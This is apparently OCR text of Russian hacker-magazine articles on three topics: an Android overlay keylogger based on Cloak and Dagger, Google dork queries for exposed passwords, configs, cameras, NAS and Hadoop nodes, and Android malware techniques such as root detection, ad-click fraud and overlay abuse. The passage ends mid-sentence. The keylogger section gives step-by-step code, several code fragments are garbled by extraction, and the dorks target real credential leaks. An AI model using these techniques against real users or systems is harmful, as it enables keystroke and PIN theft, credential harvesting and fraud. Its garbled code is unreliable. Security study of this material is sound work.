Материал адресован специалистам по безопасности и тем, кто собирается ими стать. Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### **SHOW ME THE CODE**

Авторы подробно рассказали о сути происходящего, но не показали самого интересного — исходников приложения, реализующего такие атаки. А когда приходится верить людям на слово, сразу возникают подозрения в достоверности сказанного — может, сама атака не такая уж и серьезная или вообще неосуществима?

Чтобы развеять твои (да и свои собственные) сомнения, я решил протестировать основные возможности, которые описали исследователи: продвинутый кейлоггер, фишинговые окна и «подталкивание» пользователей к нажатию нужных клавиш.

Тут не придется, как в уязвимости **Stagefright**, переполнять буфер и генерировать payload — все доступно в стандартном API. Будем пользоваться только разрешением SYSTEM ALERT WINDOW и сервисом специальных возможностей Accessibility service.

#### **SYSTEM\_ALERT\_WINDOW**

Как ты, наверное, знаешь, в Android все приложения работают внутри песочниц. Это позволяет разработчику быть уверенным, что к данным его приложения никто не получит доступ со стороны, - конечно, если сам пользователь еще не организовал root-доступ к устройству.

Для атаки Cloak and Dagger используется одно малознакомое пользователям разрешение - SYSTEM ALERT WINDOW. Оно позволяет вывести на экран так называемое системное окно: View-элемент, который отобразится поверх любого другого UI, даже если это будет Activity из стороннего приложения. При этом перекрытые Activity об этом не узнают и продолжат работать так, как будто ничего и не произошло.

В документации Google называет это разрешение специальным и настоятельно не рекомендует им пользоваться. Впрочем, не все так щепетильны - Facebook с помощью его выводит уведомления о новых сообщениях.

Но самое интересное, что это разрешение даже не надо подтверждать, любое установленное из Google Play приложение может создавать системные окна, если разрешение SYSTEM ALERT WINDOW заявлено в его манифесте.

![](_page_24_Picture_20.jpeg)

![](_page_24_Picture_21.jpeg)

#### СОЗДАЕМ СИСТЕМНОЕ ОКНО

Как ты уже понял, системное окно - это очень круто. С его помощью можно вывести данные поверх вообще любого элемента Android, даже если это будет окно системных настроек или телефонный звонок.

![](_page_24_Figure_24.jpeg)

Чтобы вывести такое окно, понадобится класс WindowManager - системный сервис, отвечающий за стек всех View-элементов, которые отображены на экране. Подключиться к нему, как и любому другому системному сервису, можно совершенно свободно с помощью метода getSystemService.

#### WindowManager wm = (WindowManager) getSystemService(WINDOW\_SERVICE);

Для вывода окна нужно задать параметры будущего UI, системным оно становится благодаря параметру TYPE SYSTEM ALERT.

#### WindowManager.LayoutParams params =

new WindowManager.LayoutParams(ViewGroup.LayoutParams.WRAP C ONTENT, ViewGroup.LayoutParams.WRAP\_CONTENT,

WindowManager.LayoutParams.TYPE\_SYSTEM\_ALERT,...

Дизайн системного окна задается с помощью привычной XML-верстки, никаких дополнительных ограничений нет. Для трансформации из макета в View-элемент применяется класс LayoutInflater. Вызов метода addView поместит на экран еще один слой графики - наше системное окно.

LayoutInflater inflater = (LayoutInflater) getSystemService(LAYOUT INFLATER\_SERVICE);

LinearLayout mOverlay = (LinearLayout) inflater.inflate(R.layout.

fake\_keyboard, null); WindowManager wm = (WindowManager) getSystemService(WINDOW SERVICE); wm.addView(mOverlay, params);

Как и любой View-элемент, системное окно можно разместить на экране по-разному: занять все пространство полностью или расположить его где-нибудь в углу экрана.

#### ЛОВИМ КАСАНИЯ

Пользователь может взаимодействовать с системным окном точно так же, как и с любым другим элементом UI. Как именно будет обработано касание экрана, зависит от набора флагов в объекте params. Комбинацией флагов можно задать, к примеру, следующее поведение:

- окно перехватывает все касания экрана, теряется возможность нажимать куда-либо еще, кроме как на открытое системное окно. Удобно для вирусов-блокировщиков;
- пользователь может касаться окна и взаимодействовать с остальной частью экрана. Самый практичный вариант: можно вводить данные в окно, не нарушая работы остальных приложений;
- окно «парит» в воздухе, касания проходят сквозь него, обрабатываясь перекрытыми элементами UI. Удобно для всплывающих уведомлений, не требующих реакции пользователя.

Чтобы начать обрабатывать касания, достаточно привязать к системному окну стандартный колбэк OnTouchListener(). Он будет вызываться каждый раз, как пользователь коснется экрана, даже если системное окно он не трогал:

systemOverlay.setOnTouchListener(new View.OnTouchListener() {

- @Override public boolean onTouch(View v, MotionEvent event) {
- $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ }

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

 $\}$ 

Как видишь, вся информация тут в двух объектах — классы View и MotionEvent, координаты касаний и прочие интересные вещи хранятся в event:

#### event.getX(); event.getY();

Но просто так отслеживать касания нельзя, это было бы слишком наивно.

Если взаимодействие было с каким-то другим окном, то координаты будут нулевыми. Также нельзя пропускать касания и одновременно знать координаты точки, которой коснулся пользователь.

Из документации к API можно сделать вывод, что системное окно это просто «чит» в визуальном оформлении. Да, перекрыв любое Activity, можно создать хороший «блокировщик экрана», но больше из него не выжать. Однако авторы C&D посмотрели API чуть внимательней, и, оказалось, системное окно может быть умнее.

#### **INVISIBLE GRID ATTACK**

Как видно из ролика, пользователь набирает СМС и введенный текст сразу становится доступен стороннему процессу. Получается, с помощью одного разрешения можно создать полноценный кейлоггер! Что же, у нас есть подробное описание уязвимости и слайды из презентации. Повторим?

Для начала определимся с составом объекта params. Чтобы атака была незаметна, касания перехватывать нельзя. Значит, код создания окна будет выглядеть примерно так:

#### $params =$

![](_page_24_Picture_705.jpeg)

Как именно удалось снять данные, авторы рассказали в своей презентации на конференции Black Hat (слайды с 37 по 41). Информации там немного, но главное понять можно: нужно тщательно пропарсить данные из класса МоtionEvent и создать слоеный пирог из нескольких системных окон.

#### **MOTIONEVENT**

В объекте event, который формируется по результатам каждого касания, много различной инфы. Кроме координат (будут нулевыми), нам станет доступно описание (флаг) произошедшего взаимодействия - это позволяет отличить момент начала нажатия (ACTION DOWN) от его завершения (ACTION UP). Эта информация доступна всегда и без ограничений, вне зависимости от типа системного окна.

#### event.getFlags();

Но сначала нужно дорисовать UI кейлоггера. Он будет весьма затейливым на экране должно быть одновременно как минимум 27 системных окон, по одному окну на каждую букву английского алфавита, плюс задний фон. Дизайн окна не имеет значения - нужен прямоугольник, совпадающий по размерам и размещенный ровно над ячейкой виртуальной клавиатуры.

Разработчик имеет возможность через объект params точно задать координаты для генерируемого окна, для этого есть параметр gravity и относительное смещение. На аппарате диагональю в пять дюймов перекрыть букву д получится по смещению (1100, -480).

#### params.gravity=Gravity.TOP; params.x=posX; params.y=posY;

Системные окна будут отрисованы в одном потоке, для удобства я сделал это с помощью цикла. В верхнем ряду десять букв, для них выходит примерно такой цикл. Конечно, делать ячейки цветными и видимыми совершенно не нужно, это только для наглядности.

#### for (int i = 0; i < 26; i++) {

 $id++$ : if  $(i \le 9)$  addOverLay(id, Color.RED, ROW 1 X +  $(i * transition)$ ,  $ROW_1_Y);$ 

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ }

![](_page_24_Picture_66.jpeg)

Наложение окон на клавиатуру

#### СЛОЕНЫЙ ПИРОГ

Когда ты перекроешь все интересующие области, можно взяться за парсинг MotionEvent. И хотя созданные системные окна не будут закрывать друг друга, формально каждый новый слой рисуется поверх другого - именно в этом противоречии кроется уязвимость ОС Android.

Точная координата касания будет известна после обработки данных от всех окон, отображенных на экране. Я собирал данные в массив, в который окна вносили изменения в зависимости от своего порядкового номера.

```
int[] flagsArray = new int[MAX_CELLS];
\ddot{\phantom{0}}\cdot\phantom{0}\dot{\phantom{0}}\cdot\phantom{0}public boolean onTouch(View v, MotionEvent event) {
       flagsArray_id] = event.getflags();\ddot{\bullet} \ddot{\bullet} \ddot{\bullet}}
```
Когда пользователь касается буквы, у всех системных окон, нарисованных позже, флаг состояния остается нулевым. Так, если пользователь коснулся буквы t, пять нижних окон (фон + q, w, e, r) получат флаг 1, (FLAG WIN-DOW IS OBSCURED). А уже начиная с шестого слоя (буква t) массив flagsArгау будет заполнен нулями.

Вычислить точку касания можно, просто просмотрев состояния flagsArray, дождавшись его полного заполнения. Первый элемент с нулевым значением - это порядковый номер системного окна, которого коснулся пользователь.

![](_page_24_Picture_74.jpeg)

Добавим немного тюнинга, чтобы кейлоггер был полноценным. Запустим его как сервис, поместив в новый процесс. Дополнительных разрешений на это не требуется, а эффективность возрастет.

#### <service android:name=".KeyLoggerService" android:process="my\_process"/>

 $\}$ 

Алгоритм работает на удивление стабильно - я тестировал его на нескольких устройствах, и сбоя замечено не было. Флаги всегда одинаковые и выставляются строго по порядку. Несмотря на три десятка сгенерированных окон, производительность страдает не сильно - приложение занимает в памяти около четырех мегабайт. Кейлоггер фиксирует все касания без пропусков и ложных срабатываний.

#### SILENT GOD-MODE APP INSTALL

Авторы C&D решили не останавливаться на достигнутом и предположили, что может выйти, если зловредное приложение получит еще одно разрешение. Класс AccessibilityService предназначен для помощи тем, кому тяжело справиться с функциями смартфона: слишком маленькие буквы, тяжело двинуть ползунок, проблемы с цветовым восприятием и так далее. Но его же можно использовать для куда более интересных вещей: нажимать кнопки или читать строки из полей ввода других приложений.

Проблема только в том, что по умолчанию доступ к AccessibilityService закрыт, а дать разрешение на его использование юзер должен руками, да еще и не в один клик. Как раз эту проблему и побороли авторы C&D, создав нечто вроде все того же системного окна, которое полностью перекрывает экран и просит пользователя нажимать в разные места под невинными предлогами (видео Silent God-mode App).

Из материалов не очень понятно, как именно это работает. Перекрыть экран включения сервиса Accessibility системным окном и так заставить пользователя это сделать не получится. Android 5.0 и выше не позволит включить сервис, зная, что на экране есть системное окно.

![](_page_24_Picture_82.jpeg)

#### ПИН-КОДЫ, ФИШИНГ И ПРОЧЕЕ

С учетом того, насколько легко перекрыть чужое окно, системные окна могут быть проблемой - с помощью Invisible Grid легко перехватывать ввод ПИН-кодов и паролей в любом установленном приложении. Достаточно только разместить созданные слои в нужном месте, и данные у тебя в кармане.

![](_page_24_Figure_85.jpeg)

#### КАК ЗАЩИТИТЬСЯ?

Чтобы защититься от описанной в статье атаки, нужно отключить на устройстве разрешение SYSTEM\_ALERT\_WINDOW. В «чистом» Android это сделать невозможно. Но есть хорошие новости для любителей сэкономить: китайские вендоры по умолчанию выключают это разрешение. Meizu и Xiaomi создали белый список из самых распространенных приложений (WhatsApp и прочие), для остальных действуют ограничения: нельзя использовать системные окна, ограничены возможности сервисов и не только.

#### **ЗАКЛЮЧЕНИЕ**

Уязвимость в дизайне архитектуры ОС Android — плохой знак. Авторы C&D создали баг-репорт еще год назад, но Google до сих пор ничего не исправила. Вполне возможно, что скоро мы услышим о еще более эффективных атаках и пора задумываться о втором смартфоне — только для важных данных, без игр и прочего.

Как обычно, эту информацию заклинаю тебя использовать только в благих намерениях — для защиты себя и планшета своих родителей. Если же я что-то упустил, пиши мне на почту или в комментарии. Удачи! З-

![](_page_24_Picture_91.jpeg)

#### **INFO**

Автор выражает благодарность Евгению Зобнину за ценные комментарии к готовому тексту.

![](_page_25_Picture_1.jpeg)

Тесты на проникновение обычно требуют набора специальных утилит, но одна из них доступна каждому и всегда под рукой — это поисковик Google. Нужно только знать, как им пользоваться. Google Dork Queries - это хитрые запросы к поисковикам, которые помогают пролить свет на общедоступные, но скрытые от посторонних глаз данные.

В прошлой статье «Используем малоизвестные функции Google, чтобы найти сокрытое» мы разбирали структуру запросов к поисковику, которые выдают прямые ссылки на конфиденциальные данные и списки уязвимых узлов сети. Такие запросы называют Google Dorks. В Google о них прекрасно знают и стараются прикрывать наиболее опасные. Но одновременно их список пополняется новыми, как и перечень выявляемых ими потенциальных целей. Пройдемся по самым интересным.

![](_page_25_Picture_4.jpeg)

#### **WARNING**

Материал адресован специалистам по безопасности и тем, кто собирается ими стать. Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### Полезные команды Google

Среди всех операторов расширенного поиска Google нас интересуют главным образом четыре: · site - поиск по конкретному сайту;

- $\cdot$  inurl указатель на то, что искомые слова должны быть частью самого веб-адреса;
- $\cdot$  intitle оператор поиска в заголовке веб-страниц;
- ext или filetype поиск файлов определенного типа по расширению.
- Также при составлении запроса надо помнить несколько операторов, которые задаются спецсимволами.  $\cdot$  | — вертикальный слеш, он же оператор ОR (логическое или). Указывает,
	- что нужно показать результаты, содержащие хотя бы одно из слов, перечисленных в запросе.
	- "" кавычки. Указывает на поиск точного соответствия.
	- - минус. Используется для очистки поисковой выдачи и исключает из нее результаты с указанными после минуса словами.
	- \* звездочка, или астериск. Используется в качестве маски и означает «ЧТО УГОДНО».

#### ОХОТА НА ПАРОЛИ

Учетные данные от всевозможных веб-сервисов - это для хакера лакомый кусочек. Порой достать их можно буквально в один клик. Точнее, одним запросом к Google. Например, вот таким примитивным:

ext:pwd (administrators | users | lamers | service)

Такой запрос найдет все файлы с расширением . pwd, в которых есть хотя бы одно из слов, указанных в скобках. Однако в поисковой выдаче будет много мусора. Поэтому можно почистить ее, убрав юзеров и прочих ламеров. Как вариант:

inurl:\_vti\_pvt/administrators.pwd

![](_page_25_Picture_732.jpeg)

Это уже прицельный запрос. Он найдет файлы с говорящим названием на серверах с FrontPage Extensions. Одноименный редактор канул в Лету, но его серверные расширения еще используются. Данные учетных записей в administrators. pwd зашифрованы по алгоритму DES. Их можно вскрыть при помощи John the Ripper или одного из сервисов облачного перебора паролей.

![](_page_25_Picture_733.jpeg)

С FTP все то же самое, только надо искать файлы конфигураций . cfg или . **ini**. Часто в них хранятся логины в открытую и пароли в слабо зашифрованном виде. Например, этот простейший запрос даст кучу азиатских сайтов, на которых популярен дырявый FTP местного производства.

#### inurl:"[FFFTP]" ext:ini

![](_page_25_Picture_734.jpeg)

С одной стороны, в настройках по умолчанию он использует шифрование AES в режиме СВС с функцией хеширования SHA-1. С другой стороны, реализация криптографических процедур ослаблена, и есть готовая утилита для перебора таких паролей.

Пароли от FTP

![](_page_25_Picture_29.jpeg)

**. John the Ripper · Hash Suite CrackStation** . WS FTP JavaScript Password Decoder

#### ВЕБ-РАЗВЕДКА

Иногда бывает полезно изучить структуру сайта, получив список файлов на нем. Если сайт сделан на движке WordPress, то файл repair.php хранит названия других PHP-скриптов. Тег *inurl* сообщает Google, что искать надо по первому слову в теле ссылки. Если бы мы написали allinurl, то поиск происходил бы по всему телу ссылки, а поисковая выдача была бы более замусоренной. Поэтому достаточно сделать запрос такого вида:

#### inurl:/maint/repair.php?repair=1

В результате ты получишь список сайтов на WP, у которых можно посмотреть структуру через repair.php.

![](_page_25_Picture_35.jpeg)

Массу проблем администраторам доставляет WordPress с незамеченными ошибками в конфигурации. Из открытого лога можно узнать как минимум названия скриптов и загруженных файлов.

#### inurl:"wp-content/uploads/file-manager/log.txt"

В нашем эксперименте простейший запрос позволил найти в логе прямую ссылку на бэкап и скачать его.

![](_page_25_Picture_735.jpeg)

#### Находим ценную инфу в логах WP

Много ценной информации можно выудить из логов. Достаточно знать, как они выглядят и чем отличаются от массы других файлов. Например, опенсорсный интерфейс для БД под названием pgAdmin создает служебный файл pgadmin.log. В нем часто содержатся имена пользователей, названия колонок базы данных, внутренние адреса и подобное. Находится лог элементарным запросом:

#### ext:log inurl:"/pgadmin"

![](_page_25_Picture_736.jpeg)

Бытует мнение, что открытый код - это безопасный код. Однако сама по себе открытость исходников означает лишь возможность исследовать их, и цели таких изысканий далеко не всегда благие. К примеру, среди фреймворков для разработки веб-приложений популярен Symfony Standard Edition. При развертывании он автоматически создает в каталоге /app/config/ файл parameters.yml, где сохраняет название базы данных, а также логин и пароль. Найти этот файл можно следующим запросом:

J Ior pgAdmin

#### inurl:app/config/ intext:parameters.yml intitle:index.of

G inurl:app/config/ intext:p X □ www.winfidelity.com/win  $\leftarrow$   $\rightarrow$   $\left|$   $\mathbb{C}\right|$   $\left|$  0 www.winfidelity.com/winclub/app/config/parameters.yml Θ、☆  $\ddot{\ddot{\ }}$ # This file is auto-generated during the composer install parameters: database\_driver: pdo\_pgsql

![](_page_25_Picture_47.jpeg)

#### Еще один файл с паролями

Конечно, затем пароль могли сменить, но чаще всего он остается таким, каким был задан еще на этапе развертывания.

Опенсорсная утилита UniFi API browser tool все чаще используется в корпоративной среде. Она применяется для управления сегментами беспроводных сетей, созданных по принципу «бесшовного Wi-Fi». То есть в схеме развертывания сети предприятия, в которой множество точек доступа управляются с единого контроллера.

Утилита предназначена для отображения данных, запрашиваемых через Ubiquiti's UniFi Controller API. С ее помощью легко просматривать статистику, информацию о подключенных клиентах и прочие сведения о работе сервера через API UniFi.

Разработчик честно предупреждает: «Please do keep in mind this tool exposes A LOT OF the information available in your controller, so you should somehow restrict access to it! There are no security controls built into the tool...». Ho кажется, многие не воспринимают эти предупреждения всерьез.

Зная об этой особенности и задав еще один специфический запрос, ты увидишь массу служебных данных, в том числе ключи приложений и парольные фразы.

inurl:"/api/index.php" intitle:UniFi

![](_page_25_Picture_55.jpeg)

WPA PSK, ключ приложения и пароль

![](_page_25_Picture_57.jpeg)

#### **INFO**

Общее правило поиска: сначала определяем наиболее специфические слова, характеризующие выбранную цель. Если это лог-файл, то что его отличает от прочих логов? Если это файл с паролями, то где и в каком виде они могут хра-Слова-маркеры ниться? всегда находятся в каком-то определенном месте - например, в заголовке веб-страницы или ее адресе. Ограничивая область поиска и задавая точные маркеры, ты получишь сырую поисковую выдачу. Затем чистишь ее от мусора, уточняя запрос.

#### **NAS ДЛЯ НАС**

Домашние и офисные сетевые хранилища нынче популярны. Функцию NAS поддерживают многие внешние диски и роутеры. Большинство их владельцев не заморачиваются с защитой и даже не меняют дефолтные пароли вроде admin/admin. Найти популярные NAS можно по типовым заголовкам их веб-страниц. Например, запрос

intitle: "Welcome to QNAP Turbo NAS"

выдаст список айпишников NAS производства QNAP. Останется лишь найти среди них слабозащищенный.

![](_page_25_Picture_64.jpeg)

Облачный сервис QNAP (как и многие другие) имеет функцию предоставления общего доступа к файлам по закрытой ссылке. Проблема в том, что она не такая уж закрытая.

#### inurl:share.cgi?ssid=

Этот нехитрый запрос показывает файлы, расшаренные через облако QNAP. Их можно просмотреть прямо из браузера или скачать для более детального ознакомления.

![](_page_25_Picture_737.jpeg)

#### Находим расшаренные файлы

**ИЩЕМ IP-КАМЕРЫ, МЕДИАСЕРВЕРЫ И ПРОЧИЕ ВЕБ-АДМИНКИ** Помимо NAS, с помощью продвинутых запросов к Google можно найти массу других сетевых устройств с управлением через веб-интерфейс. Наиболее часто для этого используются сценарии СGI, поэтому файл main.cgi - перспективная цель. Однако встретиться он может где угодно, поэтому запрос лучше уточнить. Например, добавив к нему типовой вызов ?next\_file. В итоге получим дорк вида

#### inurl:"img/main.cgi?next\_file"

Чаще всего так находятся IP-камеры. Подробнее об их обнаружении и использовании читай в статье «Смотри во все глаза. Как взламывают IPи веб-камеры и как от этого защититься».

G inurl:"img/main.cgi?next\_ $\times$   $\setminus$   $\quad$  Network Camera Network Camera - Live Vi X

![](_page_25_Picture_75.jpeg)

#### Обнаружили одну из IP-камер

Помимо камер, подобным образом находятся медиасерверы, открытые для всех и каждого. Особенно это касается серверов Twonky производства Lynx Technology. У них весьма узнаваемое имя и дефолтный порт 9000. Для более чистой поисковой выдачи номер порта лучше указать в URL и исключить его из текстовой части веб-страниц. Запрос приобретает вид

#### intitle:"twonky server" inurl:"9000" -intext:"9000"

Обычно Twonky-сервер - это огромная медиатека, расшаривающая контент через UPnP. Авторизация на них часто отключена «для удобства».

![](_page_25_Figure_80.jpeg)

#### БОЛЬШИЕ ДАННЫЕ - БОЛЬШИЕ УЯЗВИМОСТИ

Большие данные сейчас на слуху: считается, что, если к чему угодно добавить Big Data, оно волшебным образом станет работать лучше. В реальности настоящих специалистов по этой теме очень мало, а при дефолтной конфигурации большие данные приводят к большим уязвимостям. Наdoop — один из простейших способов скомпрометировать тера- и даже петабайты данных. Эта платформа с открытым исходным кодом содержит известные заголовки, номера портов и служебных страниц, по которым просто отыскать управляемые ей ноды.

#### intitle: "Namenode information" AND inurl: ": 50070/dfshealth.html"

Таким запросом с конкатенацией мы получаем поисковую выдачу со списком уязвимых систем на базе Hadoop. Можно прямо из браузера погулять по файловой системе HDFS и скачать любой файл.

![](_page_25_Picture_738.jpeg)

#### **G** intitle:"Namenode inform  $\times$   $\overline{\phantom{a}}$  Browsing HDFS  $x \n\sqrt{H}$  Новая вкладка  $x \sqrt{ }$  $\leftarrow$   $\rightarrow$   $\text{C}$  0 101.66.251.53:50070/explorer.html#/user/hadoop **④ ☆ :** Hadoop File information - yy Download **Browse Directory Block information** Block 0 v /user/hadoop Go! Block ID: 1093164265 Permission Owner **Block Size Name** Block Pool ID: BP-41 128 MB hadoop  $-1$ W $-F$  $-1$  $$ уy Generation Stamp: 19426731 Size: 61957972 Availability: Hadoop, 2014.  $\bullet$  node81  $\bullet$  node80

**Браузер HDFS** 

#### **ВЫВОДЫ**

Google Dork Queries (GDQ) — это набор запросов для выявления грубейших дыр в безопасности. Всего, что должным образом не спрятано от поисковых роботов. Для краткости такие запросы называют просто дорками, как и тех админов, чьи ресурсы удалось взломать с помощью GDQ. Самые интересные дорки — свежие, а самые свежие — те, которые ты нашел сам. Правда, если слишком увлечешься экспериментами, то тебя забанят в Google... до ввода капчи.:) $\exists E$ 

![](_page_26_Picture_1.jpeg)

С каждым годом пользователям мобильных устройств становится все сложнее избежать заражения. За первое полугодие «Лаборатория Касперского» с помощью своего антивируса зафиксировала (читай: не дала установить) более 3 миллионов вредоносных приложений. И хотя статистически по сравнению с 2016 годом особого роста нет, отчетов о мобильных зловредах стало гораздо больше. После прочтения таких отчетов не остается ощущения «мыльного пузыря», проблема действительно есть: без использования каких-либо уникальных техник людям удается сколачивать миллионные ботнеты.

![](_page_26_Picture_3.jpeg)

#### **WARNING**

Материал адресован специалистам по безопасности и тем, кто собирается ими стать. Вся информация предоставлена **ИСКЛЮЧИТЕЛЬНО** в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### ИСТОЧНИК ЭПИДЕМИИ

Кстати, а откуда вообще берется андроид-ориентированная малварь? Наверное, из пиратских программ? С пиратских дискет? С пиратских компакт-дисков? Нет, погоди-ка, ведь сейчас у нас не 1997 год, а целый 2017-й... наверное, с подпольных репозиториев? Ан нет, оказывается, самый популярный репозиторий мобильных приложений, Google Play, серьезно подпортил свою репутацию - в 2017 году все самые успешные мобильные трояны и вирусы распространялись через него. Похоже, проблема в слишком богатом выборе для пользователя. На любой запрос найдется несколько десятков приложений, и большинство из них будет мусором.

![](_page_26_Picture_787.jpeg)

Даже если внимательно изучать описание приложения, до его установки все равно трудно понять, что именно оно делает. Опираться на опыт других пользователей тоже не получается - в Google Play очень много приложений с купленными отзывами. Как ты понимаешь, стоит один раз запустить троян и потом будет очень сложно от него избавиться. А если же у трояна будет еще и полезная нагрузка, то простому пользователю вычислить наличие вредоносного контента практически невозможно.

![](_page_26_Picture_10.jpeg)

#### **INFO** Прошлогодняя статья «Анатомия Android-мал-

вари» во многом еще актуальна.

#### ГДЕ Я?

Эффективность трояна во многом зависит от того, насколько хорошо он умеет адаптироваться под разные устройства. Начинать приходится с малого определения версии ОС на устройстве жертвы, эта информация есть в класce Build.

#### Build.VERSION.SDK\_INT

Но этой информации будет недостаточно, вендоры любят модифицировать прошивку так, что без падений не удается обойтись даже легальным приложениям. Наверняка ты знаком с оболочкой MIUI, которая серьезно поменяла принципы работы ОС, а китайских телефонов сейчас очень много. Больше данных об устройстве доступно из консольной команды getprop.

#### public static String fullSystemProperties() {

java.lang.Process p = Runtime.getRuntime().exec("getprop"); input = new BufferedReader(new InputStreamReader(p.getInputStream  $\overline{(\overline{\Lambda})}$  $1021.$ 

![](_page_26_Picture_788.jpeg)

Вызов детргор даст много информации, можно отбросить часть с помощью дгер (более подробные исходники смотри здесь).

Довольно часто «продвинутый пользователь» получает права суперпользователя в системе. Рут открывает не только расширенные возможности для юзера, но и раздолье для трояна. Стратегий определения наличия прав на устройстве много. Самое простое - пройтись по директориям в поисках бинарника su. Вот примерный набор подходящих для него путей:

#### String[] places = { "/sbin/", "/system/bin/", "/system/xbin/", "/data/local/xbin/", "/data/local/bin/", "/system/sd/xbin/", "/system/bin/failsafe/", "/data/local/"

#### $\}$ ;

 $\}$ 

Наличие его хотя бы в одном месте с высокой вероятностью укажет, что на устройстве доступны права суперпользователя.

![](_page_26_Picture_789.jpeg)

Если троян сможет внедриться в пространство других приложений, то пользователя спасет только полная переустановка ОС. Root-права позволяют инжектить в системные вызовы, вставляя вредоносный код в самые неожиданные места. Для таких «хуков» есть готовые фреймворки, более подробно можешь посмотреть в нашей статье про Xposed.

Если кратко, то подобные инжекты предоставляют злохакерам самые широкие возможности - от замены ID рекламных баннеров, что позволяет получать деньги за чужой показ рекламы, до модификации системных утилит.

#### СТАРАЯ УЯЗВИМОСТЬ ЛУЧШЕ НОВЫХ ДВУХ

Если ты не следишь вплотную за статистикой мира Android, то можешь удивиться: еще в апреле каждое третье Android-устройство работало под операционной системой версии 4.4 и ниже. Это старые операционки, для которых уже долгое время в публичном доступе есть множество хакер-СКИХ УТИЛИТ.

На GitHub давно выложены исходники хорошо написанного трояна GmBot. Он как раз заточен под четвертую версию ОС и умеет практически все: манипулировать персональной информацией, СМС, камерой и прочее.

GmBot сделан очень качественно, и неудивительно, что появилась целая плеяда малвари, основанной на выложенном исходном коде. Один из наиболее успешных охотников за старыми устройствами - троян CopyCat. По статистике Check Point, у него 14 миллионов заражений и на восьми миллионах из них получен root-доступ. При этом CopyCat не использовал никаких секретных эксплоитов — сплошной паблик. К примеру, вот один из них на GitHub.

#### ГОНИМ РЕКЛАМУ

Согласно статистике, в этом году наибольший рост показали так называемые Adware — вирусы, зарабатывающие на демонстрации рекламы пользователю. Летом в Google Play была обнаружена корейская малварь Judy: для ее распространения создали более сорока приложений, каждое из которых пользовалось большим успехом - миллионы загрузок и активных пользователей.

Приложения действительно работали, это были незатейливые игры, рассчитанные на пользователей школьного возраста. Пока ребенок играл в клон «Веселой фермы», троян самостоятельно кликал по рекламным баннерам, зарабатывая копеечку своим создателям.

![](_page_26_Picture_35.jpeg)

Чтобы не гонять лишний трафик, троян умел находить ссылки на партнерки и переходил только по ним. Сначала Judy получал с управляющего центра ссылку на страницу с рекламой, на которой висели партнерские баннеры, и загружал себе ее контент. Реализовать это можно, к примеру, с помощью HttpURLConnection.

HttpURLConnection connection = null; URL  $url = new URL(cclr1);$ connection = (HttpURLConnection) url.openConnection(); connection.connect(); InputStream input = connection.getInputStream(); BufferedReader br = new BufferedReader(new InputStreamReader(input)); String inputLine; while ((inputLine =  $br.readLine()$ ) !=  $null)$  {output.append(inputLine  $); \}$  $\ddotsc$ 

String webPageContent = output.toString();

На загруженной странице открывались не все ссылки подряд, а только рекламные. Для парсинга строк есть класс Pattern, полностью повторяющий синтаксис регулярных выражений языка Perl. Поначалу это похоже на мешанину, а потом разбираешься и парсинг идет на ура. У партнерки будут какие-то общие признаки — один домен, реферер и так далее. Вот такой регуляркой вытаскиваются все ссылки на поддомены google.com:

Pattern urlFinder = Pattern.compile("https://w+.google.com/w+"); Matcher matcher = urlFinder.matcher(test);  $List <$ String> links = new ArrayList<>(); while  $(matcher.find())$  {

links.add(webPageContent.substring(matcher.start(), matcher.end  $($ ) ) ;

Хозяева рекламной площадки не должны знать, что баннеры загружаются в автоматическом режиме, значит, нужно открывать ссылки настоящим браузером. Это несложно, в Android есть класс WebView — полноценный браузер на движке Chrome. Любопытно, что, открывая страницу, малварь мимикрировала под полноценный компьютер - видимо, для таких переходов стоимость клика выше.

webView.getSettings().setUserAgentString("Mozilla/5.0 (Windows NT 6. 1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/  $537.36"$ ;

#### БАНКОВСКАЯ ТАЙНА

}

Второй год в интернете успешно распространяется троян BankBot. Создатели модифицируют его раз за разом, маскируясь от антивирусов и заманивая пользователей простенькой игрой или подборкой юмористического контента. Как ты уже догадался, вредоносный контент публиковался в Google Play, последняя версия BankBot была выловлена в конце сентября.

Для управления чужим телефоном авторы трояна решили не связываться с эксплоитом и просто настойчиво просят об этом пользователя. В данном случае приложение пытается получить доступ ко всему, к чему можно, от чтения окон до эмуляции нажатий. Забавно, что злоумышленники вовсю эксплуатируют социальную инженерию, без всякой ложной скромности назвав свое поделие Google Service. Пользователя убеждают, что какая-то очень важная функция не будет работать без его вмешательства.

![](_page_26_Picture_47.jpeg)

Мы уже не раз писали про волшебную силу AccessibilityService. Как видишь, некоторым она даже помогает финансово. :) Злоумышленники также нещадно эксплуатируют возможности системных окон, не позволяя пользователю что-либо сделать в телефоне, в то время как троян устанавливает дополнительные модули и меняет настройки телефона.

WindowManager wm = (WindowManager) getSystemService(WINDOW\_SERVICE); final WindowManager.LayoutParams params = new WindowManager.LayoutParams(ViewGroup.LayoutParams.MATCH

PARENT, ViewGroup.LayoutParams.MATCH\_PARENT, WindowManager.LayoutParams.TYPE\_SYSTEM\_ALERT, WindowManager.LayoutParams.FLAG\_NOT\_TOUCH\_MODAL, PixelFormat.TRANSLUCENT); wm.addView(mOverlay, params);

Любопытно, что Google наконец-то отреагировала на проблему и пометила флаг TYPE SYSTEM ALERT как устаревший (deprecated) — это означает, что в новых версиях API он будет исключен вообще. Начиная с Android Oreo (это 8-я версия ОС, вышла в августе) вводится флаг ТҮРЕ APPLICA-TION OVERLAY, который не закрывает меню и системные уведомления.

#### **МАСКИРОВКА ВРЕДОНОСА**

Как же все-таки вирусы попадают в Google Market? Все же в этой компании трудятся лучшие умы планеты, разработавшие много крутых продуктов... Все довольно просто: чаще всего такие приложения при загрузке в этот репозиторий вообще не имеют вредоносной функциональности.

Приложение разбивается на несколько модулей, которые можно подгружать в приложение удаленно. Мы уже об этом когда-то рассказывали. Предлагаю рассмотреть этот эффективный инструмент подробнее.

Если ты никогда раньше не писал свои библиотеки, то знай, что делается это не сложнее обычного продукта. Для начала создаем пустой проект empty Activity. К созданному проекту добавляем новый модуль (File → New →

